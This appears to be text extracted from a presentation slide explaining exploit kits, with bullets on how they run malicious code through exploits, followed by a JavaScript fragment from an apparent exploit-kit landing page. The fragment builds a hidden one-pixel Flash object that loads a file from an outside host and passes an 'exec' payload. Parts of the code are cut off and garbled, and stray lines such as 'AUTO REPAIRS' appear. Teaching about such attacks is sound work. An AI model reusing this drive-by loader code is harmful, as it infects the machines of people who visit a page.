 The Low Down
• Used to execute malicious code onto your
machine.
• Uses exploits to achieve execution
• Common Software Targeted
var txt = '<object classid="' + ci + 'd27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="1" height="1"
id="23kjsdf">';
txt = txt + '<param name="movie" value="http://' + getKolaio() + '/' + getTxl(mirtul) + '" />';
txt = txt + '<param name="play" value="true"/>';
txt = txt + '<param name=FlashVars value="exec=' + getData(mirtul) + '" />';
txt = txt + '<!--[if !IE]>-->';
txt = txt + '<object type="application/x-shockwave-flash" data="http://' + getKolaio() + '/' + getTxl(
allowScriptAccess=always width="1" height="1">';
txt = txt + '<param name="movie" value="http://' + getKolaio() + '/' + getTxl(mirtul) + '" />';
txt = txt + '<param name="play" value="true"/>';
txt = txt + '<param name=FlashVars value="exec=' + getData(mirtul) + '" />';
txt = txt + '<!--<![endif]-->';
AUTO REPAIRS